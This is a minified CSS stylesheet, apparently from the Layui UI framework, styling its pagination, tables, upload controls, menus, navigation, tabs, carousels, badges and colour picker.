.layui-laypage a{text-decoration:none}
.layui-laypage .layui-laypage-curr{position:relative}
.layui-laypage .layui-laypage-curr em{position:relative;color:#fff}
.layui-laypage .layui-laypage-curr .layui-laypage-em{position:absolute;top:-1px;left:-1px;padding:1px;width:100%;height:100%;background-color:#009688}
.layui-laypage-em{border-radius:2px}
.layui-laypage-next em,.layui-laypage-prev em{font-size:16px;font-family:Sim sun}
.layui-laypage .layui-laypage-count,.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh,.layui-laypage .layui-laypage-skip{margin-right:10px;margin-left:10px;padding:0;border:none}
.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh{vertical-align:top}
.layui-laypage .layui-laypage-refresh i{font-size:18px;cursor:pointer}
.layui-laypage select{padding:3px;height:22px;border-radius:2px;cursor:pointer}
.layui-laypage .layui-laypage-skip{height:30px;color:#999;line-height:30px}
.layui-laypage button,.layui-laypage input{box-sizing:border-box;height:30px;border-radius:2px;background-color:#fff;vertical-align:top;line-height:30px}
.layui-laypage input{margin:0 10px;padding:0 3px;width:40px;text-align:center}
.layui-laypage input:focus,.layui-laypage select:focus{border-color:#009688!important}
.layui-laypage button{margin-left:10px;padding:0 10px;cursor:pointer}
.layui-table,.layui-table-view{margin:10px 0}
.layui-flow-more{margin:10px 0;color:#999;text-align:center;font-size:14px}
.layui-flow-more a{height:32px;line-height:32px}
.layui-flow-more a *{vertical-align:top}
.layui-flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}
.layui-flow-more a cite:hover{opacity:.8}
.layui-flow-more a i{color:#737383;font-size:30px}
.layui-table{width:100%;background-color:#fff;color:#666}
.layui-table tr{-webkit-transition:all .3s;transition:all .3s}
.layui-table th{text-align:left;font-weight:400}
.layui-table tbody tr:hover,.layui-table thead tr,.layui-table-click,.layui-table-header,.layui-table-hover,.layui-table-mend,.layui-table-patch,.layui-table-tool,.layui-table-total,.layui-table-total tr,.layui-table[lay-even] tr:nth-child(even){background-color:#fafafa}
.layui-table td,.layui-table th,.layui-table-col-set,.layui-table-fixed-r,.layui-table-grid-down,.layui-table-header,.layui-table-page,.layui-table-tips-main,.layui-table-tool,.layui-table-total,.layui-table-view,.layui-table[lay-skin=line],.layui-table[lay-skin=row]{border-color:#eee;border-style:solid;border-width:1px}
.layui-table td,.layui-table th{position:relative;padding:9px 15px;min-height:20px;font-size:14px;line-height:20px}
.layui-table[lay-skin=line] td,.layui-table[lay-skin=line] th{border-width:0 0 1px}
.layui-table[lay-skin=row] td,.layui-table[lay-skin=row] th{border-width:0 1px 0 0}
.layui-table[lay-skin=nob] td,.layui-table[lay-skin=nob] th{border:none}
.layui-table img{max-width:100px}
.layui-table[lay-size=lg] td,.layui-table[lay-size=lg] th{padding:15px 30px}
.layui-table-view .layui-table[lay-size=lg] .layui-table-cell{height:40px;line-height:40px}
.layui-table[lay-size=sm] td,.layui-table[lay-size=sm] th{padding:5px 10px;font-size:12px}
.layui-table-view .layui-table[lay-size=sm] .layui-table-cell{height:20px;line-height:20px}
.layui-table[lay-data]{display:none}
.layui-table-box{position:relative;overflow:hidden}
.layui-table-view .layui-table{position:relative;margin:0;width:auto}
.layui-table-view .layui-table[lay-skin=line]{border-width:0 1px 0 0}
.layui-table-view .layui-table[lay-skin=row]{border-width:0 0 1px}
.layui-table-view .layui-table td,.layui-table-view .layui-table th{padding:5px 0;border-top:none;border-left:none}
.layui-table-view .layui-table th.layui-unselect .layui-table-cell span{cursor:pointer}
.layui-table-view .layui-table td{cursor:default}
.layui-table-view .layui-table td[data-edit=text]{cursor:text}
.layui-table-view .layui-form-checkbox[lay-skin=primary] i{width:18px;height:18px}
.layui-table-view .layui-form-radio{padding:0;line-height:0}
.layui-table-view .layui-form-radio>i{margin:0;font-size:20px}
.layui-table-init{position:absolute;top:0;left:0;z-index:110;width:100%;height:100%;text-align:center}
.layui-table-init .layui-icon{position:absolute;top:50%;left:50%;margin:-15px 0 0 -15px;color:#c2c2c2;font-size:30px}
.layui-table-header{overflow:hidden;border-width:0 0 1px}
.layui-table-header .layui-table{margin-bottom:-1px}
.layui-table-tool .layui-inline[lay-event]{position:relative;margin-right:10px;padding:5px;width:26px;height:26px;border:1px solid #ccc;color:#333;text-align:center;line-height:16px;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}
.layui-table-tool .layui-inline[lay-event]:hover{border:1px solid #999}
.layui-table-tool-temp{padding-right:120px}
.layui-table-tool-self{position:absolute;top:10px;right:17px}
.layui-table-tool .layui-table-tool-self .layui-inline[lay-event]{margin:0 0 0 10px}
.layui-table-tool-panel{position:absolute;top:29px;left:-1px;overflow-y:auto;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12);text-align:left}
.layui-table-cell,.layui-table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.layui-table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}
.layui-menu li,.layui-menu-body-title a:hover,.layui-menu-body-title>.layui-icon:hover{transition:all .3s}
.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary]{padding-left:28px;width:100%}
.layui-table-tool-panel li:hover{background-color:#f6f6f6}
.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary] i{position:absolute;top:0;left:0}
.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary] span{padding:0}
.layui-table-tool .layui-table-tool-self .layui-table-tool-panel{right:-1px;left:auto}
.layui-table-col-set{position:absolute;top:0;right:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}
.layui-table-sort{margin-left:5px;width:10px;height:20px;cursor:pointer!important}
.layui-table-sort .layui-edge{position:absolute;left:5px;border-width:5px}
.layui-table-sort .layui-table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}
.layui-table-sort .layui-table-sort-asc:hover{border-bottom-color:#666}
.layui-table-sort .layui-table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}
.layui-table-sort .layui-table-sort-desc:hover{border-top-color:#666}
.layui-table-sort[lay-sort=asc] .layui-table-sort-asc{border-bottom-color:#000}
.layui-table-sort[lay-sort=desc] .layui-table-sort-desc{border-top-color:#000}
.layui-table-cell{position:relative;box-sizing:border-box;padding:0 15px;height:28px;line-height:28px}
.layui-table-cell .layui-form-checkbox[lay-skin=primary]{top:-1px;padding:0}
.layui-table-cell .layui-table-link{color:#01aaed}
.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}
.layui-table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}
.layui-table-body .layui-none{padding:15px;color:#999;text-align:center;line-height:26px}
.layui-table-fixed{position:absolute;top:0;left:0;z-index:101}
.layui-table-fixed .layui-table-body{overflow:hidden}
.layui-table-fixed-l{box-shadow:0 -1px 8px rgba(0,0,0,.08)}
.layui-table-fixed-r{right:-1px;left:auto;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}
.layui-table-fixed-r .layui-table-header{position:relative;overflow:visible}
.layui-table-mend{position:absolute;top:0;right:-49px;width:50px;height:100%}
.layui-table-tool{position:relative;z-index:890;padding:10px 15px;width:100%;min-height:50px;border-width:0 0 1px;line-height:30px}
.layui-table-tool .layui-btn-container{margin-bottom:-10px}
.layui-table-page,.layui-table-total{overflow:hidden;margin-bottom:-1px;border-width:1px 0 0}
.layui-table-page{position:relative;padding:7px 7px 0;width:100%;height:41px;white-space:nowrap;font-size:12px}
.layui-table-page>div{height:26px}
.layui-table-page .layui-laypage{margin:0}
.layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span{margin-bottom:10px;height:26px;border:none;background:0 0;line-height:26px}
.layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span.layui-laypage-curr{padding:0 12px}
.layui-table-page .layui-laypage span{margin-left:0;padding:0}
.layui-table-page .layui-laypage .layui-laypage-prev{margin-left:-7px!important}
.layui-table-page .layui-laypage .layui-laypage-curr .layui-laypage-em{top:0;left:0;padding:0}
.layui-table-page .layui-laypage button,.layui-table-page .layui-laypage input{height:26px;line-height:26px}
.layui-table-page .layui-laypage input{width:40px}
.layui-table-page .layui-laypage button{padding:0 10px}
.layui-table-page select{height:18px}
.layui-table-patch .layui-table-cell{padding:0;width:30px}
.layui-table-edit{position:absolute;top:0;left:0;padding:0 14px 1px;width:100%;height:100%;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}
.layui-table-edit:focus{border-color:#5fb878!important}
select.layui-table-edit{padding:0 0 0 10px;border-color:#d2d2d2}
.layui-table-view .layui-form-checkbox,.layui-table-view .layui-form-radio,.layui-table-view .layui-form-switch{top:0;box-sizing:content-box;margin:0}
.layui-colorpicker-alpha-slider,.layui-colorpicker-side-slider,.layui-menu,.layui-menu *,.layui-nav{box-sizing:border-box}
.layui-table-view .layui-form-checkbox{top:-1px;height:26px;line-height:26px}
.layui-table-view .layui-form-checkbox i{height:26px}
.layui-table-grid .layui-table-cell{overflow:visible}
.layui-table-grid-down{position:absolute;top:0;right:0;padding:5px 0;width:26px;height:100%;border-width:0 0 0 1px;background-color:#fff;color:#999;text-align:center;cursor:pointer}
.layui-table-grid-down .layui-icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}
.layui-table-grid-down:hover{background-color:#fbfbfb}
.layui-layer-title{text-align: left;}
body .layui-table-tips .layui-layer-content{padding:0;background:0 0;box-shadow:0 1px 6px rgba(0,0,0,.12)}
.layui-table-tips-main{overflow-y:scroll;margin:-44px 0 0 -1px;padding:8px 15px;max-height:150px;background-color:#fff;color:#666;font-size:14px}
.layui-table-tips-c{position:absolute;top:-13px;right:-3px;padding:3px;width:20px;height:20px;border-radius:50%;background-color:#666;color:#fff;cursor:pointer}
.layui-table-tips-c:hover{background-color:#777}
.layui-table-tips-c:before{position:relative;right:-2px}
.layui-upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}
.layui-upload-drag,.layui-upload-form,.layui-upload-wrap{display:inline-block}
.layui-upload-list{margin:10px 0}
.layui-upload-choose{padding:0 10px;color:#999}
.layui-upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;color:#999;text-align:center;cursor:pointer}
.layui-upload-drag .layui-icon{color:#009688;font-size:50px}
.layui-upload-drag[lay-over]{border-color:#009688}
.layui-upload-iframe{position:absolute;visibility:hidden;width:0;height:0;border:0}
.layui-upload-wrap{position:relative;vertical-align:middle}
.layui-upload-wrap .layui-upload-file{position:absolute;top:0;left:0;z-index:10;display:block!important;width:100%;height:100%;font-size:100px;opacity:.01;cursor:pointer;filter:Alpha(opacity=1)}
.layui-menu{position:relative;margin:5px 0;background-color:#fff}
.layui-menu li,.layui-menu-body-title a{padding:5px 15px}
.layui-menu li{position:relative;margin:1px 0;width:calc(100% + 1px);color:rgba(0,0,0,.8);white-space:nowrap;font-size:14px;line-height:22px;cursor:pointer}
.layui-menu li:hover{background-color:#f6f6f6}
.layui-menu-item-parent:hover>.layui-menu-body-panel{display:block;animation-name:layui-fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}
.layui-menu-item-group .layui-menu-body-title,.layui-menu-item-parent .layui-menu-body-title{padding-right:25px}
.layui-menu .layui-menu-item-divider:hover,.layui-menu .layui-menu-item-group:hover,.layui-menu .layui-menu-item-none:hover{background:0 0;cursor:default}
.layui-menu .layui-menu-item-group>ul{margin:5px 0 -5px}
.layui-menu .layui-menu-item-group>.layui-menu-body-title{color:rgba(0,0,0,.35);user-select:none}
.layui-menu .layui-menu-item-none{color:rgba(0,0,0,.35);text-align:center;cursor:default}
.layui-menu .layui-menu-item-divider{overflow:hidden;margin:5px 0;padding:0;height:0;border-bottom:1px solid #eee;line-height:0}
.layui-menu .layui-menu-item-down:hover,.layui-menu .layui-menu-item-up:hover{cursor:pointer}
.layui-menu .layui-menu-item-up>.layui-menu-body-title{color:rgba(0,0,0,.8)}
.layui-menu .layui-menu-item-up>ul{visibility:hidden;overflow:hidden;height:0}
.layui-menu .layui-menu-item-down:hover>.layui-menu-body-title>.layui-icon,.layui-menu .layui-menu-item-up>.layui-menu-body-title:hover>.layui-icon{color:#000}
.layui-menu .layui-menu-item-down>ul{visibility:visible;height:auto}
.layui-breadcrumb,.layui-tree-btnGroup{visibility:hidden}
.layui-menu .layui-menu-item-checked,.layui-menu .layui-menu-item-checked2{background-color:#f6f6f6!important;color:#5fb878}
.layui-menu .layui-menu-item-checked a,.layui-menu .layui-menu-item-checked2 a{color:#5fb878}
.layui-menu .layui-menu-item-checked:after{position:absolute;top:0;right:0;bottom:0;border-right:3px solid #5fb878;content:""}
.layui-menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}
.layui-menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}
.layui-menu-body-title>.layui-icon{position:absolute;top:0;right:0;font-size:14px}
.layui-menu-body-title>.layui-icon-right{right:-1px}
.layui-menu-body-panel{position:absolute;top:-7px;left:100%;z-index:1000;display:none;margin-left:13px;padding:5px 0}
.layui-transfer-active,.layui-transfer-box{display:inline-block;vertical-align:middle}
.layui-menu-body-panel:before{position:absolute;top:0;bottom:0;left:-16px;width:20px;content:""}
.layui-menu-body-panel-left{right:100%;left:auto;margin:0 13px}
.layui-menu-body-panel-left:before{right:-16px;left:auto}
.layui-menu-lg li{line-height:32px}
.layui-menu-lg .layui-menu-body-title a:hover,.layui-menu-lg li:hover{background:0 0;color:#5fb878}
.layui-menu-lg li .layui-menu-body-panel{margin-left:14px}
.layui-menu-lg li .layui-menu-body-panel-left{margin:0 15px}
.layui-dropdown{position:absolute;top:-999999px;left:-999999px;z-index:66666666;margin:5px 0;min-width:100px}
.layui-dropdown:before{position:absolute;top:-6px;left:0;width:100%;height:6px;content:""}
.layui-transfer-box,.layui-transfer-header,.layui-transfer-search{border-color:#eee;border-style:solid;border-width:0}
.layui-transfer-box{position:relative;width:200px;height:360px;border-width:1px;border-radius:2px;background-color:#fff}
.layui-transfer-box .layui-form-checkbox{margin:0!important;width:100%}
.layui-transfer-header{padding:0 10px;height:38px;line-height:38px;border-bottom-width:1px}
.layui-transfer-search{position:relative;padding:10px;border-bottom-width:1px}
.layui-transfer-search .layui-input{padding-left:30px;height:32px;font-size:12px}
.layui-transfer-search .layui-icon-search{position:absolute;top:50%;left:20px;margin-top:-8px;color:#666}
.layui-transfer-active{margin:0 15px}
.layui-transfer-active .layui-btn{display:block;margin:0;padding:0 15px;border-color:#5fb878;background-color:#5fb878;color:#fff}
.layui-transfer-active .layui-btn-disabled{border-color:#eee;background-color:#fbfbfb;color:#d2d2d2}
.layui-transfer-active .layui-btn:first-child{margin-bottom:15px}
.layui-transfer-active .layui-btn .layui-icon{margin:0;font-size:14px!important}
.layui-transfer-data{overflow:auto;padding:5px 0}
.layui-transfer-data li{padding:0 10px;height:32px;line-height:32px}
.layui-transfer-data li:hover{background-color:#f6f6f6;transition:.5s all}
.layui-transfer-data .layui-none{padding:15px 10px;color:#999;text-align:center}
.layui-nav{position:relative;padding:0 20px;border-radius:2px;background-color:#393d49;color:#fff;font-size:0}
.layui-nav *{font-size:14px}
.layui-nav .layui-nav-item{position:relative;display:inline-block;vertical-align:middle;line-height:60px}
.layui-nav .layui-nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);-webkit-transition:all .3s;transition:all .3s}
.layui-nav .layui-this:after,.layui-nav-bar,.layui-nav-tree .layui-nav-itemed:after{position:absolute;top:0;left:0;width:0;height:5px;background-color:#5fb878;-webkit-transition:all .2s;transition:all .2s}
.layui-nav-bar{z-index:1000}
.layui-nav .layui-nav-item a:hover,.layui-nav .layui-this a{color:#fff}
.layui-nav .layui-this:after{top:auto;bottom:0;width:100%;content:""}
.layui-nav-img{margin-right:10px;width:30px;height:30px;border-radius:50%}
.layui-nav .layui-nav-more{position:absolute;top:50%;right:3px;overflow:hidden;margin-top:-4px;width:0;height:0;border-color:#fff transparent transparent;border-style:solid dashed dashed;border-width:6px;content:"";cursor:pointer;-webkit-transition:all .2s;transition:all .2s;border-top-color:rgba(255,255,255,.7)}
.layui-nav .layui-nav-mored,.layui-nav-itemed>a .layui-nav-more{margin-top:-9px;border-color:transparent transparent #fff;border-style:dashed dashed solid}
.layui-nav-child{position:absolute;top:65px;left:0;z-index:100;display:none;padding:5px 0;min-width:100%;border:1px solid #d2d2d2;border-radius:2px;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12);white-space:nowrap;line-height:36px}
.layui-nav .layui-nav-child a{color:#333}
.layui-nav .layui-nav-child a:hover{background-color:#f6f6f6;color:#5fb878}
.layui-nav-child dd{position:relative}
.layui-nav .layui-nav-child dd.layui-this a,.layui-nav-child dd.layui-this{background-color:#5fb878;color:#fff}
.layui-nav-child dd.layui-this:after{display:none}
.layui-nav-tree{padding:0;width:200px}
.layui-nav-tree .layui-nav-item{display:block;width:100%;line-height:45px}
.layui-nav-tree .layui-nav-item a{position:relative;overflow:hidden;height:45px;text-overflow:ellipsis;white-space:nowrap;line-height:45px}
.layui-nav-tree .layui-nav-item a:hover{background-color:#4e5465}
.layui-nav-tree .layui-nav-bar{width:5px;height:0;background-color:#009688}
.layui-nav-tree .layui-nav-child dd.layui-this,.layui-nav-tree .layui-nav-child dd.layui-this a,.layui-nav-tree .layui-this,.layui-nav-tree .layui-this>a,.layui-nav-tree .layui-this>a:hover{background-color:#009688;color:#fff}
.layui-nav-tree .layui-this:after{display:none}
.layui-nav-itemed>a,.layui-nav-tree .layui-nav-title a,.layui-nav-tree .layui-nav-title a:hover{color:#fff!important}
.layui-nav-tree .layui-nav-child{position:relative;top:0;z-index:0;border:none;box-shadow:none}
.layui-nav-tree .layui-nav-child a{height:40px;color:#fff;color:rgba(255,255,255,.7);line-height:40px}
.layui-nav-tree .layui-nav-child,.layui-nav-tree .layui-nav-child a:hover{background:0 0;color:#fff}
.layui-nav-tree .layui-nav-more{right:10px}
.layui-nav-itemed>.layui-nav-child{display:block;padding:0;background-color:rgba(0,0,0,.3)!important}
.layui-nav-itemed>.layui-nav-child>.layui-this>.layui-nav-child{display:block}
.layui-nav-side{position:fixed;top:0;bottom:0;left:0;z-index:999;overflow-x:hidden}
.layui-bg-blue .layui-nav-bar,.layui-bg-blue .layui-nav-itemed:after,.layui-bg-blue .layui-this:after{background-color:#93d1ff}
.layui-bg-blue .layui-nav-child dd.layui-this{background-color:#1e9fff}
.layui-bg-blue .layui-nav-itemed>a,.layui-nav-tree.layui-bg-blue .layui-nav-title a,.layui-nav-tree.layui-bg-blue .layui-nav-title a:hover{background-color:#007ddb!important}
.layui-breadcrumb{font-size:0}
.layui-breadcrumb>*{font-size:14px}
.layui-breadcrumb a{color:#999!important}
.layui-breadcrumb a:hover{color:#5fb878!important}
.layui-breadcrumb a cite{color:#666;font-style:normal}
.layui-breadcrumb span[lay-separator]{margin:0 10px;color:#999}
.layui-tab{margin:10px 0;text-align:left!important}
.layui-tab[overflow]>.layui-tab-title{overflow:hidden}
.layui-tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;-webkit-transition:all .2s;transition:all .2s;border-bottom-width:1px;border-bottom-style:solid}
.layui-tab-title li{position:relative;display:inline-block;padding:0 15px;min-width:65px;vertical-align:middle;text-align:center;font-size:14px;line-height:40px;cursor:pointer;-webkit-transition:all .2s;transition:all .2s}
.layui-tab-title li a{display:block}
.layui-tab-title .layui-this{color:#000}
.layui-tab-title .layui-this:after{position:absolute;top:0;left:0;box-sizing:border-box;width:100%;height:41px;border-style:solid;border-width:1px;border-radius:2px 2px 0 0;content:"";border-bottom-color:#fff;pointer-events:none}
.layui-tab-bar{position:absolute;top:0;right:0;z-index:10;width:30px;height:39px;border-style:solid;border-width:1px;border-radius:2px;background-color:#fff;text-align:center;line-height:39px;cursor:pointer}
.layui-tab-bar .layui-icon{position:relative;top:3px;display:inline-block;-webkit-transition:all .3s;transition:all .3s}
.layui-tab-item{display:none}
.layui-tab-more{padding-right:30px;height:auto!important;white-space:normal!important}
.layui-tab-more li.layui-this:after{border-radius:2px;border-bottom-color:#eee}
.layui-tab-more .layui-tab-bar .layui-icon{top:-2px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}
:root .layui-tab-more .layui-tab-bar .layui-icon{top:-2px\0/IE9}
.layui-tab-content{padding:15px 0}
.layui-tab-title li .layui-tab-close{position:relative;top:1px;display:inline-block;margin-left:8px;width:18px;height:18px;color:#c2c2c2;text-align:center;font-size:14px;line-height:20px;-webkit-transition:all .2s;transition:all .2s}
.layui-tab-title li .layui-tab-close:hover{border-radius:2px;background-color:#ff5722;color:#fff}
.layui-tab-brief>.layui-tab-title .layui-this{color:#009688}
.layui-tab-brief>.layui-tab-more li.layui-this:after,.layui-tab-brief>.layui-tab-title .layui-this:after{border:none;border-bottom:2px solid #5fb878;border-radius:0}
.layui-tab-brief[overflow]>.layui-tab-title .layui-this:after{top:-1px}
.layui-tab-card{border-style:solid;border-width:1px;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}
.layui-tab-card>.layui-tab-title{background-color:#fafafa}
.layui-tab-card>.layui-tab-title li{margin-right:-1px;margin-left:-1px}
.layui-tab-card>.layui-tab-title .layui-this{background-color:#fff}
.layui-tab-card>.layui-tab-title .layui-this:after{border-width:1px;border-top:none;border-bottom-color:#fff}
.layui-tab-card>.layui-tab-title .layui-tab-bar{height:40px;border-top:none;border-right:none;border-radius:0;line-height:40px}
.layui-tab-card>.layui-tab-more .layui-this{background:0 0;color:#5fb878}
.layui-tab-card>.layui-tab-more .layui-this:after{border:none}
.layui-timeline{padding-left:5px}
.layui-timeline-item{position:relative;padding-bottom:20px}
.layui-timeline-axis{position:absolute;top:0;left:-5px;z-index:10;width:20px;height:20px;border-radius:50%;background-color:#fff;color:#5fb878;text-align:center;line-height:20px;cursor:pointer}
.layui-timeline-axis:hover{color:#ff5722}
.layui-timeline-item:before{position:absolute;top:0;left:5px;z-index:0;width:1px;height:100%;content:""}
.layui-timeline-item:first-child:before{display:block}
.layui-timeline-item:last-child:before{display:none}
.layui-timeline-content{padding-left:25px}
.layui-timeline-title{position:relative;margin-bottom:10px;line-height:22px}
.layui-badge,.layui-badge-dot,.layui-badge-rim{position:relative;display:inline-block;padding:0 6px;border-radius:2px;background-color:#ff5722;color:#fff;text-align:center;font-size:12px}
.layui-badge{height:18px;line-height:18px}
.layui-badge-dot{padding:0;width:8px;height:8px;border-radius:50%}
.layui-badge-rim{height:18px;border-style:solid;border-width:1px;background-color:#fff;color:#666;line-height:18px}
.layui-btn .layui-badge,.layui-btn .layui-badge-dot{margin-left:5px}
.layui-nav .layui-badge,.layui-nav .layui-badge-dot{position:absolute;top:50%;margin:-5px 6px 0}
.layui-nav .layui-badge{margin-top:-10px}
.layui-tab-title .layui-badge,.layui-tab-title .layui-badge-dot{top:-2px;left:5px}
.layui-carousel{position:relative;top:0;left:0;background-color:#f8f8f8}
.layui-carousel>[carousel-item]{position:relative;overflow:hidden;width:100%;height:100%}
.layui-carousel>[carousel-item]:before{position:absolute;top:50%;left:50%;margin:-10px 0 0 -50px;width:100px;color:#c2c2c2;content:'\e63d';text-align:center;font-style:normal;font-size:30px;font-family:layui-icon!important;line-height:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.layui-carousel>[carousel-item]>*{position:absolute;top:0;left:0;display:none;width:100%;height:100%;background-color:#f8f8f8;-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}
.layui-carousel-arrow{position:absolute;top:50%;left:10px;margin-top:-18px;width:36px;height:36px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;text-align:center;font-size:20px;line-height:36px;opacity:0;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-arrow[lay-type=add]{right:10px;left:auto!important}
.layui-carousel:hover .layui-carousel-arrow[lay-type=add],.layui-carousel[lay-arrow=always] .layui-carousel-arrow[lay-type=add]{right:20px}
.layui-carousel[lay-arrow=always] .layui-carousel-arrow{left:20px;opacity:1}
.layui-carousel[lay-arrow=none] .layui-carousel-arrow{display:none}
.layui-carousel-arrow:hover,.layui-carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}
.layui-carousel:hover .layui-carousel-arrow{left:20px;opacity:1}
.layui-carousel-ind{position:relative;top:-35px;width:100%;text-align:center;font-size:0;line-height:0!important}
.layui-carousel[lay-indicator=outside]{margin-bottom:30px}
.layui-carousel[lay-indicator=outside] .layui-carousel-ind{top:10px}
.layui-carousel[lay-indicator=outside] .layui-carousel-ind ul{background-color:rgba(0,0,0,.5)}
.layui-carousel[lay-indicator=none] .layui-carousel-ind{display:none}
.layui-carousel-ind ul{display:inline-block;padding:5px;border-radius:10px;background-color:rgba(0,0,0,.2);-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-ind li{display:inline-block;margin:0 3px;width:10px;height:10px;border-radius:50%;background-color:#eee;background-color:rgba(255,255,255,.5);font-size:14px;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-ind li:hover{background-color:rgba(255,255,255,.7)}
.layui-carousel-ind li.layui-this{background-color:#fff}
.layui-carousel>[carousel-item]>.layui-carousel-next,.layui-carousel>[carousel-item]>.layui-carousel-prev,.layui-carousel>[carousel-item]>.layui-this{display:block}
.layui-carousel>[carousel-item]>.layui-this{left:0}
.layui-carousel>[carousel-item]>.layui-carousel-prev{left:-100%}
.layui-carousel>[carousel-item]>.layui-carousel-next{left:100%}
.layui-carousel>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel>[carousel-item]>.layui-carousel-prev.layui-carousel-right{left:0}
.layui-carousel>[carousel-item]>.layui-this.layui-carousel-left{left:-100%}
.layui-carousel>[carousel-item]>.layui-this.layui-carousel-right{left:100%}
.layui-carousel[lay-anim=updown] .layui-carousel-arrow{top:20px;left:50%!important;margin:0 0 0 -18px}
.layui-carousel[lay-anim=fade]>[carousel-item]>*,.layui-carousel[lay-anim=updown]>[carousel-item]>*{left:0!important}
.layui-carousel[lay-anim=updown] .layui-carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}
.layui-carousel[lay-anim=updown] .layui-carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}
.layui-carousel[lay-anim=updown] .layui-carousel-ind ul{padding:3px 5px}
.layui-carousel[lay-anim=updown] .layui-carousel-ind li{display:block;margin:6px 0}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this{top:0}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev{top:-100%}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next{top:100%}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{top:0}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-left{top:-100%}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-right{top:100%}
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev{opacity:0}
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{opacity:1}
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-right{opacity:0}
.layui-fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}
.layui-fixbar li{margin-bottom:1px;width:50px;height:50px;border-radius:2px;background-color:#9f9f9f;color:#fff;text-align:center;font-size:30px;line-height:50px;opacity:.95;cursor:pointer}
.layui-fixbar li:hover{opacity:.85}
.layui-fixbar li:active{opacity:1}
.layui-fixbar .layui-fixbar-top{display:none;font-size:40px}
body .layui-util-face{border:none;background:0 0}
body .layui-util-face .layui-layer-content{padding:0;background-color:#fff;box-shadow:none;color:#666}
.layui-util-face .layui-layer-TipsG{display:none}
.layui-util-face ul{position:relative;padding:10px;width:372px;border:1px solid #d9d9d9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}
.layui-util-face ul li{float:left;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;width:26px;height:22px;border:1px solid #e8e8e8;text-align:center;cursor:pointer}
.layui-util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}
.layui-code{position:relative;margin:10px 0;padding:15px;border:1px solid #eee;background-color:#fafafa;color:#333;font-size:12px;font-family:Courier New;line-height:20px;border-left-width:6px}
.layui-rate,.layui-rate *{display:inline-block;vertical-align:middle}
.layui-rate{padding:10px 5px 10px 0;font-size:0}
.layui-rate li i.layui-icon{margin-right:5px;color:#ffb800;font-size:20px;-webkit-transition:all .3s;transition:all .3s}
.layui-rate li i:hover{cursor:pointer;-webkit-transform:scale(1.12);transform:scale(1.12)}
.layui-rate[readonly] li i:hover{cursor:default;transform:scale(1)}
.layui-colorpicker{display:inline-block;padding:5px;width:26px;height:26px;border:1px solid #eee;border-radius:2px;line-height:24px;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}
.layui-colorpicker:hover{border-color:#d2d2d2}
.layui-colorpicker.layui-colorpicker-lg{width:34px;height:34px;line-height:32px}
